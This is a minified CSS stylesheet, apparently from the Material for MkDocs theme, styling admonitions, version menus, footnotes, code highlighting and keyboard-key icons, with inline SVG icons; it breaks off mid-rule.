.md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media (hover:none),(pointer:coarse){.md-version:hover .md-version__list{animation:hoverfix .25s forwards}.md-version:focus-within .md-version__list{animation:none}}.md-version__item{line-height:1.8rem}[dir=ltr] .md-version__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-version__link{padding-left:1.2rem;padding-right:.6rem}.md-version__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:color .25s,background-color .25s;white-space:nowrap;width:100%}.md-version__link:focus,.md-version__link:hover{color:var(--md-accent-fg-color)}.md-version__link:focus{background-color:var(--md-default-fg-color--lightest)}:root{--md-admonition-icon--note:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z"/></svg>');--md-admonition-icon--abstract:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2"/></svg>');--md-admonition-icon--info:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-admonition-icon--tip:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27"/></svg>');--md-admonition-icon--success:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z"/></svg>');--md-admonition-icon--question:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10c0-5.53-4.5-10-10-10"/></svg>');--md-admonition-icon--warning:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14h-2V9h2m0 9h-2v-2h2M1 21h22L12 2z"/></svg>');--md-admonition-icon--failure:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>');--md-admonition-icon--danger:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m11.5 20 4.86-9.73H13V4l-5 9.73h3.5zM12 2c2.75 0 5.1 1 7.05 2.95S22 9.25 22 12s-1 5.1-2.95 7.05S14.75 22 12 22s-5.1-1-7.05-2.95S2 14.75 2 12s1-5.1 2.95-7.05S9.25 2 12 2"/></svg>');--md-admonition-icon--bug:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 13h2v1h-2zm10-8v6c0 5.5-3.8 10.7-9 12-5.2-1.3-9-6.5-9-12V5l9-4zm-4 5h-2.2c-.2-.6-.6-1.1-1.1-1.5l1.2-1.2-.7-.7L12.8 8H12c-.2 0-.5 0-.7.1L9.9 6.6l-.8.8 1.2 1.2c-.5.3-.9.8-1.1 1.4H7v1h2v1H7v1h2v1H7v1h2.2c.4 1.2 1.5 2 2.8 2s2.4-.8 2.8-2H17v-1h-2v-1h2v-1h-2v-1h2zm-6 2h2v-1h-2z"/></svg>');--md-admonition-icon--example:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 2v2h1v14a4 4 0 0 0 4 4 4 4 0 0 0 4-4V4h1V2zm4 14c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m2-4c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1m1-5h-4V4h4z"/></svg>');--md-admonition-icon--quote:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 17h3l2-4V7h-6v6h3M6 17h3l2-4V7H5v6h3z"/></svg>')}.md-typeset .admonition,.md-typeset details{background-color:var(--md-admonition-bg-color);border:.075rem solid #448aff;border-radius:.2rem;box-shadow:var(--md-shadow-z1);color:var(--md-admonition-fg-color);display:flow-root;font-size:.64rem;margin:1.5625em 0;padding:0 .6rem;page-break-inside:avoid;transition:box-shadow 125ms}@media print{.md-typeset .admonition,.md-typeset details{box-shadow:none}}.md-typeset .admonition:focus-within,.md-typeset details:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .admonition>*,.md-typeset details>*{box-sizing:border-box}.md-typeset .admonition .admonition,.md-typeset .admonition details,.md-typeset details .admonition,.md-typeset details details{margin-bottom:1em;margin-top:1em}.md-typeset .admonition .md-typeset__scrollwrap,.md-typeset details .md-typeset__scrollwrap{margin:1em -.6rem}.md-typeset .admonition .md-typeset__table,.md-typeset details .md-typeset__table{padding:0 .6rem}.md-typeset .admonition>.tabbed-set:only-child,.md-typeset details>.tabbed-set:only-child{margin-top:0}html .md-typeset .admonition>:last-child,html .md-typeset details>:last-child{margin-bottom:.6rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{padding-left:2rem;padding-right:.6rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{padding-left:.6rem;padding-right:2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-left-width:.2rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-right-width:.2rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .admonition-title,[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .admonition-title,[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset .admonition-title,.md-typeset summary{background-color:#448aff1a;border:none;font-weight:700;margin:0 -.6rem;padding-bottom:.4rem;padding-top:.4rem;position:relative}html .md-typeset .admonition-title:last-child,html .md-typeset summary:last-child{margin-bottom:0}[dir=ltr] .md-typeset .admonition-title:before,[dir=ltr] .md-typeset summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .admonition.note:focus-within,.md-typeset details.note:focus-within{box-shadow:0 0 0 .2rem #448aff1a}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .admonition.abstract:focus-within,.md-typeset details.abstract:focus-within{box-shadow:0 0 0 .2rem #00b0ff1a}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .admonition.info:focus-within,.md-typeset details.info:focus-within{box-shadow:0 0 0 .2rem #00b8d41a}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .admonition.tip:focus-within,.md-typeset details.tip:focus-within{box-shadow:0 0 0 .2rem #00bfa51a}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .admonition.success:focus-within,.md-typeset details.success:focus-within{box-shadow:0 0 0 .2rem #00c8531a}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .admonition.question:focus-within,.md-typeset details.question:focus-within{box-shadow:0 0 0 .2rem #64dd171a}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .admonition.warning:focus-within,.md-typeset details.warning:focus-within{box-shadow:0 0 0 .2rem #ff91001a}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .admonition.failure:focus-within,.md-typeset details.failure:focus-within{box-shadow:0 0 0 .2rem #ff52521a}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .admonition.danger:focus-within,.md-typeset details.danger:focus-within{box-shadow:0 0 0 .2rem #ff17441a}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .admonition.bug:focus-within,.md-typeset details.bug:focus-within{box-shadow:0 0 0 .2rem #f500571a}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .admonition.example:focus-within,.md-typeset details.example:focus-within{box-shadow:0 0 0 .2rem #7c4dff1a}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .admonition.quote:focus-within,.md-typeset details.quote:focus-within{box-shadow:0 0 0 .2rem #9e9e9e1a}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.984375em){.md-typeset div.arithmatex{margin:0 -.8rem}.md-typeset div.arithmatex>*{width:min-content}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset div.arithmatex mjx-assistive-mml{height:0}.md-typeset .katex-html svg{max-width:revert}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem;overflow:hidden}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{--md-icon-size:1.125em;display:inline-flex;height:var(--md-icon-size);vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:var(--md-icon-size)}.md-typeset .lg,.md-typeset .xl,.md-typeset .xxl,.md-typeset .xxxl{vertical-align:text-bottom}.md-typeset .middle{vertical-align:middle}.md-typeset .lg{--md-icon-size:1.5em}.md-typeset .xl{--md-icon-size:2.25em}.md-typeset .xxl{--md-icon-size:3em}.md-typeset .xxxl{--md-icon-size:4em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color--light);box-shadow:2px 0 0 0 var(--md-code-hl-color) inset;display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying]{display:initial}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .linenodiv span[class]{padding-right:.5882352941em}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.984375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys 